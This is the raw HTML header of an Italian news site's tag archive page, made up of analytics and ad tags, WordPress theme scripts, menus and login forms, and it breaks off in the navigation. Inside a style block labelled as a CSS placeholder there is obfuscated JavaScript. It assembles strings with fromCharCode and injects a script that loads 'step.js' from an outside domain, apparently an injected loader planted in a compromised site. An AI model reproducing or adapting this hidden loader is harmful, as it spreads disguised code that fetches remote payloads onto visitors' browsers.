<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="17e5715303";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/",
                    "name": "Juana de la cruz o le insidie della fede"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-juana-de-la-cruz-o-le-insidie-della-fede tag-22590 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
